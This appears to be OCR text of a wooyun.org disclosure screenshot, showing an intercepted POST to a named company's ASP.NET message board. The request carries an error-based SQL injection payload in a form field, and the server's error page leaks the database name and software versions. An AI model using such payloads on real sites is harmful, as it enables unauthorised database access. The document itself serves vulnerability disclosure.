 Go Cancel < > Target: http://www.tianruiaircooler.com
equest
Raw Params Headers Hex
T /messageboard/default.aspx HTTP/1.1
tent-Length: 262
tent-Type: application/x-www-form-urlencoded
equested-With: XMLHttpRequest
erer: http://www.tianruiaircooler.com:80/
kie: ASP.NET_SessionId=jjepzkjcudzxkgyu4zypm055
t: www.tianruiaircooler.com
nection: Keep-alive Accept-Encoding: gzip,deflate
r-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
TML, like Gecko) Chrome/28.0.1500.63 Safari/537.3
ept: */* DefaultModule1%24rbIsReply=1&DefaultModule1%24txtKey=' And
select db_name())%20and+'%'='&hidIsreply=DefaultModule1%24rbIsReply
Response
Raw Headers Hex HTML Render
HTTP/1.0 500 Internal Server Error
Date: Fri, 29 May 2015 07:21:48 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 8090
X-Cache: MISS from squid
Via: 1.0 squid:80 (squid)
Connection: close
<html>
<head>
<title>在将 nvarchar 值 'tianruiaircoolercom' 转换成数据类型 int 时失败。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand;
</style>
www.wooyun.org